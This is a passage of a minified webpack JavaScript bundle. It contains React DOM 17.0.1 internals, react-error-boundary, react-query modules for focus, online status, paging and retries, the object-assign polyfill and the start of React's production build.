c=l.dependencies;if(c!==null){o=l.child;for(var g=c.firstContext;g!==null;){if(g.context===r&&g.observedBits&u){l.tag===1&&(g=vt(-1,n&-n),g.tag=2,yt(l,g)),l.lanes|=n,g=l.alternate,g!==null&&(g.lanes|=n),gl(l.return,n),c.lanes|=n;break}g=g.next}}else o=l.tag===10&&l.type===t.type?null:l.child;if(o!==null)o.return=l;else for(o=l;o!==null;){if(o===t){o=null;break}if(l=o.sibling,l!==null){l.return=o.return,o=l;break}o=o.return}l=o}Ue(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,u=t.pendingProps,r=u.children,tn(t,n),i=$e(i,u.unstable_observedBits),r=r(i),t.flags|=1,Ue(e,t,r,n),t.child;case 14:return i=t.type,u=be(i,t.pendingProps),u=be(i.type,u),$l(e,t,i,u,r,n);case 15:return Wl(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,Ie(r)?(e=!0,Sr(t)):e=!1,tn(t,n),Cl(t,r,i),eu(t,r,i,n),hu(null,t,r,!0,e,n);case 19:return Jl(e,t,n);case 23:return du(e,t,n);case 24:return du(e,t,n)}throw Error(f(156,t.tag))};function lc(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Ke(e,t,n,r){return new lc(e,t,n,r)}function Ru(e){return e=e.prototype,!(!e||!e.isReactComponent)}function ac(e){if(typeof e=="function")return Ru(e)?1:0;if(e!=null){if(e=e.$$typeof,e===W)return 11;if(e===me)return 14}return 2}function Ct(e,t){var n=e.alternate;return n===null?(n=Ke(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Zr(e,t,n,r,i,u){var o=2;if(r=e,typeof e=="function")Ru(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case a:return cn(n.children,i,u,t);case R:o=8,i|=16;break;case p:o=8,i|=1;break;case s:return e=Ke(12,n,t,i|8),e.elementType=s,e.type=s,e.lanes=u,e;case J:return e=Ke(13,n,t,i),e.type=J,e.elementType=J,e.lanes=u,e;case ee:return e=Ke(19,n,t,i),e.elementType=ee,e.lanes=u,e;case A:return ju(n,i,u,t);case ie:return e=Ke(24,n,t,i),e.elementType=ie,e.lanes=u,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case y:o=10;break e;case C:o=9;break e;case W:o=11;break e;case me:o=14;break e;case h:o=16,r=null;break e;case x:o=22;break e}throw Error(f(130,e==null?e:typeof e,""))}return t=Ke(o,n,t,i),t.elementType=e,t.type=r,t.lanes=u,t}function cn(e,t,n,r){return e=Ke(7,e,r,t),e.lanes=n,e}function ju(e,t,n,r){return e=Ke(23,e,r,t),e.elementType=A,e.lanes=n,e}function Iu(e,t,n){return e=Ke(6,e,null,t),e.lanes=n,e}function Au(e,t,n){return t=Ke(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function sc(e,t,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=ki(0),this.expirationTimes=ki(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ki(0),this.mutableSourceEagerHydrationData=null}function cc(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:w,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Yr(e,t,n,r){var i=t.current,u=Qe(),o=_t(i);e:if(n){n=n._reactInternals;t:{if(Mt(n)!==n||n.tag!==1)throw Error(f(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(Ie(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(l!==null);throw Error(f(171))}if(n.tag===1){var c=n.type;if(Ie(c)){n=al(n,c,l);break e}}n=l}else n=ht;return t.context===null?t.context=n:t.pendingContext=n,t=vt(u,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),yt(i,t),Et(i,o,u),o}function Uu(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function ka(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function zu(e,t){ka(e,t),(e=e.alternate)&&ka(e,t)}function fc(){return null}function Qu(e,t,n){var r=n!=null&&n.hydrationOptions!=null&&n.hydrationOptions.mutableSources||null;if(n=new sc(e,t,n!=null&&n.hydrate===!0),t=Ke(3,null,null,t===2?7:t===1?3:0),n.current=t,t.stateNode=n,Ji(t),e[Zt]=n.current,Go(e.nodeType===8?e.parentNode:e),r)for(e=0;e<r.length;e++){t=r[e];var i=t._getVersion;i=i(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,i]:n.mutableSourceEagerHydrationData.push(t,i)}this._internalRoot=n}Qu.prototype.render=function(e){Yr(e,this._internalRoot,null,null)},Qu.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Yr(null,e,null,function(){t[Zt]=null})};function Gn(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function dc(e,t){if(t||(t=e?e.nodeType===9?e.documentElement:e.firstChild:null,t=!(!t||t.nodeType!==1||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Qu(e,0,t?{hydrate:!0}:void 0)}function Gr(e,t,n,r,i){var u=n._reactRootContainer;if(u){var o=u._internalRoot;if(typeof i=="function"){var l=i;i=function(){var g=Uu(o);l.call(g)}}Yr(t,o,e,i)}else{if(u=n._reactRootContainer=dc(n,r),o=u._internalRoot,typeof i=="function"){var c=i;i=function(){var g=Uu(o);c.call(g)}}ma(function(){Yr(t,o,e,i)})}return Uu(o)}co=function(e){if(e.tag===13){var t=Qe();Et(e,4,t),zu(e,4)}},yi=function(e){if(e.tag===13){var t=Qe();Et(e,67108864,t),zu(e,67108864)}},fo=function(e){if(e.tag===13){var t=Qe(),n=_t(e);Et(e,n,t),zu(e,n)}},po=function(e,t){return t()},ci=function(e,t,n){switch(t){case"input":if(ti(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=_r(r);if(!i)throw Error(f(90));Wu(r),ti(r,i)}}}break;case"textarea":Zu(e,n);break;case"select":t=n.value,t!=null&&Ut(e,!!n.multiple,t,!1)}},fi=ha,io=function(e,t,n,r,i){var u=oe;oe|=4;try{return Lt(98,e.bind(null,t,n,r,i))}finally{oe=u,oe===0&&(ln(),Ye())}},di=function(){!(oe&49)&&(Xs(),St())},uo=function(e,t){var n=oe;oe|=2;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}};function Ca(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Gn(t))throw Error(f(200));return cc(e,t,null,n)}var pc={Events:[Ln,Yt,_r,no,ro,St,{current:!1}]},Xn={findFiberByHostInstance:Tt,bundleType:0,version:"17.0.1",rendererPackageName:"react-dom"},hc={bundleType:Xn.bundleType,version:Xn.version,rendererPackageName:Xn.rendererPackageName,rendererConfig:Xn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Q.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ao(e),e===null?null:e.stateNode},findFiberByHostInstance:Xn.findFiberByHostInstance||fc,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Xr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Xr.isDisabled&&Xr.supportsFiber)try{Hi=Xr.inject(hc),Nt=Xr}catch{}}_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=pc,_.createPortal=Ca,_.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(f(188)):Error(f(268,Object.keys(e)));return e=ao(t),e=e===null?null:e.stateNode,e},_.flushSync=function(e,t){var n=oe;if(n&48)return e(t);oe|=1;try{if(e)return Lt(99,e.bind(null,t))}finally{oe=n,Ye()}},_.hydrate=function(e,t,n){if(!Gn(t))throw Error(f(200));return Gr(null,e,t,!0,n)},_.render=function(e,t,n){if(!Gn(t))throw Error(f(200));return Gr(null,e,t,!1,n)},_.unmountComponentAtNode=function(e){if(!Gn(e))throw Error(f(40));return e._reactRootContainer?(ma(function(){Gr(null,null,e,!1,function(){e._reactRootContainer=null,e[Zt]=null})}),!0):!1},_.unstable_batchedUpdates=ha,_.unstable_createPortal=function(e,t){return Ca(e,t,2<arguments.length&&arguments[2]!==void 0?arguments[2]:null)},_.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Gn(n))throw Error(f(200));if(e==null||e._reactInternals===void 0)throw Error(f(38));return Gr(e,t,n,!1,r)},_.version="17.0.1"},56113:function(D,_,O){"use strict";function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(S){console.error(S)}}T(),D.exports=O(12467)},99815:function(D,_,O){(function(T,S){S(_,O(25365))})(this,function(T,S){"use strict";function j(q){if(q&&q.__esModule)return q;var X=Object.create(null);return q&&Object.keys(q).forEach(function(Y){if(Y!=="default"){var te=Object.getOwnPropertyDescriptor(q,Y);Object.defineProperty(X,Y,te.get?te:{enumerable:!0,get:function(){return q[Y]}})}}),X.default=q,Object.freeze(X)}var f=j(S);function $(q,X){return $=Object.setPrototypeOf||function(te,se){return te.__proto__=se,te},$(q,X)}function U(q,X){q.prototype=Object.create(X.prototype),q.prototype.constructor=q,$(q,X)}var I=function(X,Y){return X===void 0&&(X=[]),Y===void 0&&(Y=[]),X.length!==Y.length||X.some(function(te,se){return!Object.is(te,Y[se])})},N={error:null},F=function(q){U(X,q);function X(){for(var te,se=arguments.length,ne=new Array(se),re=0;re<se;re++)ne[re]=arguments[re];return te=q.call.apply(q,[this].concat(ne))||this,te.state=N,te.resetErrorBoundary=function(){for(var he,we=arguments.length,de=new Array(we),Q=0;Q<we;Q++)de[Q]=arguments[Q];te.props.onReset==null||(he=te.props).onReset.apply(he,de),te.reset()},te}X.getDerivedStateFromError=function(se){return{error:se}};var Y=X.prototype;return Y.reset=function(){this.setState(N)},Y.componentDidCatch=function(se,ne){var re,he;(re=(he=this.props).onError)==null||re.call(he,se,ne)},Y.componentDidUpdate=function(se,ne){var re=this.state.error,he=this.props.resetKeys;if(re!==null&&ne.error!==null&&I(se.resetKeys,he)){var we,de;(we=(de=this.props).onResetKeysChange)==null||we.call(de,se.resetKeys,he),this.reset()}},Y.render=function(){var se=this.state.error,ne=this.props,re=ne.fallbackRender,he=ne.FallbackComponent,we=ne.fallback;if(se!==null){var de={error:se,resetErrorBoundary:this.resetErrorBoundary};if(f.isValidElement(we))return we;if(typeof re=="function")return re(de);if(he)return f.createElement(he,de);throw new Error("react-error-boundary requires either a fallback, fallbackRender, or FallbackComponent prop")}return this.props.children},X}(f.Component);function z(q,X){var Y=function(ne){return f.createElement(F,X,f.createElement(q,ne))},te=q.displayName||q.name||"Unknown";return Y.displayName="withErrorBoundary("+te+")",Y}function b(q){var X=f.useState(null),Y=X[0],te=X[1];if(q!=null)throw q;if(Y!=null)throw Y;return te}T.ErrorBoundary=F,T.useErrorHandler=b,T.withErrorBoundary=z,Object.defineProperty(T,"__esModule",{value:!0})})},78992:function(D,_,O){"use strict";O.d(_,{j:function(){return $}});var T=O(54876),S=O(93340),j=O(89110),f=function(U){(0,T.Z)(I,U);function I(){return U.apply(this,arguments)||this}var N=I.prototype;return N.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},N.setEventListener=function(z){var b=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=z(function(q){typeof q=="boolean"?b.setFocused(q):b.onFocus()})},N.setFocused=function(z){this.focused=z,z&&this.onFocus()},N.onFocus=function(){this.listeners.forEach(function(z){z()})},N.isFocused=function(){return typeof this.focused=="boolean"?this.focused:typeof document>"u"?!0:[void 0,"visible","prerender"].includes(document.visibilityState)},N.setDefaultEventListener=function(){var z;!j.sk&&((z=window)!=null&&z.addEventListener)&&this.setEventListener(function(b){return window.addEventListener("visibilitychange",b,!1),window.addEventListener("focus",b,!1),function(){window.removeEventListener("visibilitychange",b),window.removeEventListener("focus",b)}})},I}(S.l),$=new f},11501:function(D,_,O){"use strict";O.d(_,{Gm:function(){return S},Qy:function(){return $},ZF:function(){return U}});var T=O(89147);function S(){return{onFetch:function(N){N.fetchFn=function(){var F,z,b,q,X=(F=N.fetchOptions)==null||(z=F.meta)==null?void 0:z.fetchMore,Y=X?.pageParam,te=X?.direction==="forward",se=X?.direction==="backward",ne=((b=N.state.data)==null?void 0:b.pages)||[],re=((q=N.state.data)==null?void 0:q.pageParams)||[],he=re,we=!1,de=N.options.queryFn||function(){return Promise.reject("Missing queryFn")},Q=function(J,ee,me,h){if(we)return Promise.reject("Cancelled");if(typeof me>"u"&&!ee&&J.length)return Promise.resolve(J);var x={queryKey:N.queryKey,pageParam:me},E=de(x),R=Promise.resolve(E).then(function(ie){return he=h?[me].concat(he):[].concat(he,[me]),h?[ie].concat(J):[].concat(J,[ie])});if((0,T.LE)(E)){var A=R;A.cancel=E.cancel}return R},k;if(!ne.length)k=Q([]);else if(te){var w=typeof Y<"u",a=w?Y:j(N.options,ne);k=Q(ne,w,a)}else if(se){var p=typeof Y<"u",s=p?Y:f(N.options,ne);k=Q(ne,p,s,!0)}else(function(){he=[];var W=typeof N.options.getNextPageParam>"u";k=Q([],W,re[0]);for(var J=function(h){k=k.then(function(x){var E=W?re[h]:j(N.options,x);return Q(x,W,E)})},ee=1;ee<ne.length;ee++)J(ee)})();var y=k.then(function(W){return{pages:W,pageParams:he}}),C=y;return C.cancel=function(){we=!0,(0,T.LE)(k)&&k.cancel()},y}}}}function j(I,N){return I.getNextPageParam==null?void 0:I.getNextPageParam(N[N.length-1],N)}function f(I,N){return I.getPreviousPageParam==null?void 0:I.getPreviousPageParam(N[0],N)}function $(I,N){if(I.getNextPageParam&&Array.isArray(N)){var F=j(I,N);return typeof F<"u"&&F!==null&&F!==!1}}function U(I,N){if(I.getPreviousPageParam&&Array.isArray(N)){var F=f(I,N);return typeof F<"u"&&F!==null&&F!==!1}}},6151:function(D,_,O){"use strict";O.d(_,{E:function(){return f},j:function(){return j}});var T=O(89110),S=console||{error:T.ZT,warn:T.ZT,log:T.ZT};function j(){return S}function f($){S=$}},75339:function(D,_,O){"use strict";O.d(_,{V:function(){return j}});var T=O(89110),S=function(){function f(){this.queue=[],this.transactions=0,this.notifyFn=function(U){U()},this.batchNotifyFn=function(U){U()}}var $=f.prototype;return $.batch=function(I){this.transactions++;var N=I();return this.transactions--,this.transactions||this.flush(),N},$.schedule=function(I){var N=this;this.transactions?this.queue.push(I):(0,T.A4)(function(){N.notifyFn(I)})},$.batchCalls=function(I){var N=this;return function(){for(var F=arguments.length,z=new Array(F),b=0;b<F;b++)z[b]=arguments[b];N.schedule(function(){I.apply(void 0,z)})}},$.flush=function(){var I=this,N=this.queue;this.queue=[],N.length&&(0,T.A4)(function(){I.batchNotifyFn(function(){N.forEach(function(F){I.notifyFn(F)})})})},$.setNotifyFunction=function(I){this.notifyFn=I},$.setBatchNotifyFunction=function(I){this.batchNotifyFn=I},f}(),j=new S},1492:function(D,_,O){"use strict";O.d(_,{N:function(){return $}});var T=O(54876),S=O(93340),j=O(89110),f=function(U){(0,T.Z)(I,U);function I(){return U.apply(this,arguments)||this}var N=I.prototype;return N.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},N.setEventListener=function(z){var b=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=z(function(q){typeof q=="boolean"?b.setOnline(q):b.onOnline()})},N.setOnline=function(z){this.online=z,z&&this.onOnline()},N.onOnline=function(){this.listeners.forEach(function(z){z()})},N.isOnline=function(){return typeof this.online=="boolean"?this.online:typeof navigator>"u"||typeof navigator.onLine>"u"?!0:navigator.onLine},N.setDefaultEventListener=function(){var z;!j.sk&&((z=window)!=null&&z.addEventListener)&&this.setEventListener(function(b){return window.addEventListener("online",b,!1),window.addEventListener("offline",b,!1),function(){window.removeEventListener("online",b),window.removeEventListener("offline",b)}})},I}(S.l),$=new f},89147:function(D,_,O){"use strict";O.d(_,{DV:function(){return I},LE:function(){return $},m4:function(){return N}});var T=O(78992),S=O(1492),j=O(89110);function f(F){return Math.min(1e3*Math.pow(2,F),3e4)}function $(F){return typeof F?.cancel=="function"}var U=function(z){this.revert=z?.revert,this.silent=z?.silent};function I(F){return F instanceof U}var N=function(z){var b=this,q=!1,X,Y,te,se;this.cancel=function(de){return X?.(de)},this.cancelRetry=function(){q=!0},this.continue=function(){return Y?.()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise(function(de,Q){te=de,se=Q});var ne=function(Q){b.isResolved||(b.isResolved=!0,z.onSuccess==null||z.onSuccess(Q),Y?.(),te(Q))},re=function(Q){b.isResolved||(b.isResolved=!0,z.onError==null||z.onError(Q),Y?.(),se(Q))},he=function(){return new Promise(function(Q){Y=Q,b.isPaused=!0,z.onPause==null||z.onPause()}).then(function(){Y=void 0,b.isPaused=!1,z.onContinue==null||z.onContinue()})},we=function de(){if(!b.isResolved){var Q;try{Q=z.fn()}catch(k){Q=Promise.reject(k)}X=function(w){if(!b.isResolved&&(re(new U(w)),$(Q)))try{Q.cancel()}catch{}},b.isTransportCancelable=$(Q),Promise.resolve(Q).then(ne).catch(function(k){var w,a;if(!b.isResolved){var p=(w=z.retry)!=null?w:3,s=(a=z.retryDelay)!=null?a:f,y=typeof s=="function"?s(b.failureCount,k):s,C=p===!0||typeof p=="number"&&b.failureCount<p||typeof p=="function"&&p(b.failureCount,k);if(q||!C){re(k);return}b.failureCount++,z.onFail==null||z.onFail(b.failureCount,k),(0,j.Gh)(y).then(function(){if(!T.j.isFocused()||!S.N.isOnline())return he()}).then(function(){q?re(k):de()})}})}};we()}},93340:function(D,_,O){"use strict";O.d(_,{l:function(){return T}});var T=function(){function S(){this.listeners=[]}var j=S.prototype;return j.subscribe=function($){var U=this,I=$||function(){};return this.listeners.push(I),this.onSubscribe(),function(){U.listeners=U.listeners.filter(function(N){return N!==I}),U.onUnsubscribe()}},j.hasListeners=function(){return this.listeners.length>0},j.onSubscribe=function(){},j.onUnsubscribe=function(){},S}()},89110:function(D,_,O){"use strict";O.d(_,{A4:function(){return p},Gh:function(){return a},I6:function(){return q},Kp:function(){return F},PN:function(){return $},Q$:function(){return he},Rc:function(){return N},Rm:function(){return Y},SE:function(){return f},VS:function(){return we},ZT:function(){return j},_v:function(){return z},_x:function(){return X},e5:function(){return I},rY:function(){return U},sk:function(){return S},to:function(){return ne},yF:function(){return te}});var T=O(77605),S=typeof window>"u";function j(){}function f(s,y){return typeof s=="function"?s(y):s}function $(s){return typeof s=="number"&&s>=0&&s!==1/0}function U(s){return Array.isArray(s)?s:[s]}function I(s,y){return s.filter(function(C){return y.indexOf(C)===-1})}function N(s,y,C){var W=s.slice(0);return W[y]=C,W}function F(s,y){return Math.max(s+(y||0)-Date.now(),0)}function z(s,y,C){return k(s)?typeof y=="function"?(0,T.Z)({},C,{queryKey:s,queryFn:y}):(0,T.Z)({},y,{queryKey:s}):s}function b(s,y,C){return k(s)?typeof y=="function"?_extends({},C,{mutationKey:s,mutationFn:y}):_extends({},y,{mutationKey:s}):typeof s=="function"?_extends({},y,{mutationFn:s}):_extends({},s)}function q(s,y,C){return k(s)?[(0,T.Z)({},y,{queryKey:s}),C]:[s||{},y]}function X(s,y){var C=s.active,W=s.exact,J=s.fetching,ee=s.inactive,me=s.predicate,h=s.queryKey,x=s.stale;if(k(h)){if(W){if(y.queryHash!==Y(h,y.options))return!1}else if(!ne(y.queryKey,h))return!1}var E;return ee===!1||C&&!ee?E=!0:(C===!1||ee&&!C)&&(E=!1),!(typeof E=="boolean"&&y.isActive()!==E||typeof x=="boolean"&&y.isStale()!==x||typeof J=="boolean"&&y.isFetching()!==J||me&&!me(y))}function Y(s,y){var C=y?.queryKeyHashFn||te;return C(s)}function te(s){var y=Array.isArray(s)?s:[s];return se(y)}function se(s){return JSON.stringify(s,function(y,C){return de(C)?Object.keys(C).sort().reduce(function(W,J){return W[J]=C[J],W},{}):C})}function ne(s,y){return re(U(s),U(y))}function re(s,y){return s===y?!0:typeof s!=typeof y?!1:s&&y&&typeof s=="object"&&typeof y=="object"?!Object.keys(y).some(function(C){return!re(s[C],y[C])}):!1}function he(s,y){if(s===y)return s;var C=Array.isArray(s)&&Array.isArray(y);if(C||de(s)&&de(y)){for(var W=C?s.length:Object.keys(s).length,J=C?y:Object.keys(y),ee=J.length,me=C?[]:{},h=0,x=0;x<ee;x++){var E=C?x:J[x];me[E]=he(s[E],y[E]),me[E]===s[E]&&h++}return W===ee&&h===W?s:me}return y}function we(s,y){if(s&&!y||y&&!s)return!1;for(var C in s)if(s[C]!==y[C])return!1;return!0}function de(s){if(!Q(s))return!1;var y=s.constructor;if(typeof y>"u")return!0;var C=y.prototype;return!(!Q(C)||!C.hasOwnProperty("isPrototypeOf"))}function Q(s){return Object.prototype.toString.call(s)==="[object Object]"}function k(s){return typeof s=="string"||Array.isArray(s)}function w(s){return s instanceof Error}function a(s){return new Promise(function(y){setTimeout(y,s)})}function p(s){Promise.resolve().then(s).catch(function(y){return setTimeout(function(){throw y})})}},63576:function(D,_,O){"use strict";O.d(_,{U4:function(){return S},uU:function(){return T}});function T(...f){window.console&&window.console.warn(...f)}const S=async(f,$,U=!0)=>{const I=await O.e(2511).then(O.bind(O,12511));if(!f||typeof f!="function")throw new Error("callback must be a function");if(!$)throw new Error("querySelector must have a value");if(U){const F=Array.from(document.querySelectorAll($));f(F)}const N=new MutationObserver(F=>{let z=[];const b=I.debounce(()=>{f(z)},250,!1);for(const q of F)if(q.type==="childList"){const X=Array.from(q.addedNodes).filter(se=>se.nodeType===1),Y=X.filter(se=>!$||se.matches($)),te=X.filter(se=>$&&se.querySelector($)).map(se=>Array.from(se.querySelectorAll($))).reduce((se,ne)=>se.concat(ne),[]);z=[...z,...Y,...te]}z&&z.length&&b()});return N.observe(document,{childList:!0,subtree:!0}),N},j=()=>new Promise(f=>{(document.readyState==="complete"||document.readyState==="interactive")&&f(),!document.attachEvent||typeof document.attachEvent>"u"?(document.addEventListener("DOMContentLoaded",()=>{f()}),document.addEventListener("readystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&f()})):document.attachEvent("onreadystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&f()})})},28087:function(D){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var _=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable;function S(f){if(f==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(f)}function j(){try{if(!Object.assign)return!1;var f=new String("abc");if(f[5]="de",Object.getOwnPropertyNames(f)[0]==="5")return!1;for(var $={},U=0;U<10;U++)$["_"+String.fromCharCode(U)]=U;var I=Object.getOwnPropertyNames($).map(function(F){return $[F]});if(I.join("")!=="0123456789")return!1;var N={};return"abcdefghijklmnopqrst".split("").forEach(function(F){N[F]=F}),Object.keys(Object.assign({},N)).join("")==="abcdefghijklmnopqrst"}catch{return!1}}D.exports=j()?Object.assign:function(f,$){for(var U,I=S(f),N,F=1;F<arguments.length;F++){U=Object(arguments[F]);for(var z in U)O.call(U,z)&&(I[z]=U[z]);if(_){N=_(U);for(var b=0;b<N.length;b++)T.call(U,N[b])&&(I[N[b]]=U[N[b]])}}return I}},62705:function(D,_,O){"use strict";/** @license React v17.0.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var T=O(28087),S=60103,j=60106;_.Fragment=60107,_.StrictMode=60108,_.Profiler=60114;var f=60109,$=60110,U=60112;_.Suspense=60113;var I=60115,N=60116;if(typeof Symbol=="function"&&Symbol.for){var F=Symbol.for;S=F("react.element"),j=F("react.portal"),_.Fragment=F("react.fragment"),_.StrictMode=F("react.strict_mode"),_.Profiler=F("react.profiler"),f=F("react.provider"),$=F("react.context"),U=F("react.forward_ref"),_.Suspense=F("react.suspense"),I=F("react.memo"),N=F("react.lazy")}var z=typeof Symbol=="function"&&Symbol.iterator;function b(h){return h===null||typeof h!="object"?null:(h=z&&h[z]||h["@@iterator"],typeof h=="function"?h:null)}function q(h){for(var x="https://reactjs.org/docs/error-decoder.html?invariant="+h,E=1;E<arguments.length;E++)x+="&args[]="+encodeURIComponent(arguments[E]);return"Minified React error #"+h+"; visit "+x+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var X={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Y={};function te(h,x,E){this.props=h,this.context=x,this.refs=Y,this.updater=E||X}te.prototype.isReactComponent={},te.prototype.setState=function(h,x){if(typeof h!="object"&&typeof h!="function"&&h!=null)throw Error(q(85));this.updater.enqueueSetState(this,h,x,"setState")},te.prototype.forceUpdate=function(h){this.updater.enqueueForceUpdate(this,h,"forceUpdate")};function se(){}se.prototype=te.prototype;function ne(h,x,E){this.props=h,this.context=x,this.refs=Y,this.updater=E||X}var re=ne.prototype=new se;re.constructor=ne,T(re,te.prototype),re.isPureReactComponent=!0;var he={current:null},we=Object.prototype.hasOwnProperty,de={key:!0,ref:!0,__self:!0,__source:!0};function Q(h,x,E){var R,A={},ie=null,G=null;if(x!=null)for(R in x.ref!==void 0&&(G=x.ref),x.key!==void 0&&(ie=""+x.key),x)we.call(x,R)&&!de.hasOwnProperty(R)&&(A[R]=x[R]);var ge=arguments.length-2;if(ge===1)A.children=E;else if(1<ge){for(var ye=Array(ge),Pe=0;Pe<ge;Pe++)ye[Pe]=arguments[Pe+2];A.children=ye}if(h&&h.defaultProps)for(R in ge=h.defaultProps,ge)A[R]===void 0&&(A[R]=ge[R]);return{$$typeof:S,type:h,key:ie,ref:G,props:A,_owner:he.current}}function k(h,x){return{$$typeof:S,type:h.type,key:x,ref:h.ref,props:h.props,_owner:h._owner}}function w(h){return typeof h=="object"&&h!==null&&h.$$typeof===S}function a(h){var x={"=":"=0",":":"=2"};return"$"+h.replace(/[=:]/g,function(E){return x[E]})}var p=/\/+/g;function s(h,x){return typeof h=="object"&&h!==null&&h.key!=null?a(""+h.key):x.toString(36)}function y(h,x,E,R,A){var ie=typeof h;(ie==="undefined"||ie==="boolean")&&(h=null);var G=!1;if(h===null)G=!0;else switch(ie){case"string":case"number":G=!0;break;case"object":switch(h.$$typeof){case S:case j:G=!0}}if(G)return G=h,A=A(G),h=R===""?"."+s(G,0):R,Array.isArray(A)?(E="",h!=null&&(E=h.replace(p,"$&/")+"/"),y(A,x,E,"",function(Pe){return Pe})):A!=null&&(w(A)&&(A=k(A,E+(!A.key||G&&G.key===A.key?"":(""+A.key).replace(p,"$&/")+"/")+h)),x.push(A)),1;if(G=0,R=R===""?".":R+":",Array.isArray(h))for(var ge=0;ge<h.length;ge++){ie=h[ge];var ye=R+s(ie,ge);G+=y(ie,x,E,ye,A)}else if(ye=b(h),typeof ye=="function")for(h=ye.call(h),ge=0;!(ie=h.next()).done;)ie=ie.value,ye=R+s(ie,ge++),G+=y(ie,x,E,ye,A);else if(ie==="object")throw x=""+h,Error(q(31,x==="[object Object]"?"object with keys {"+Object.keys(h).join(", ")+"}":x));return G}function C(h,x,E){if(h==null)return h;var R=[],A=0;return y(h,R,"","",function(ie){return x.call(E,ie,A++)}),R}function W(h){if(h._status===-1){var x=h._result;x=x(),h._status=0,h._result=x,x.then(function(E){h._status===0&&(E=E.default,h._status=1,h._result=E)},function(E){h._status===0&&(h._status=2,h._result=E)})}if(h._status===1)return h._result;throw h._result}var J={current:null};function ee(){var h=J.current;if(h===null)throw Error(q(321));return h}var 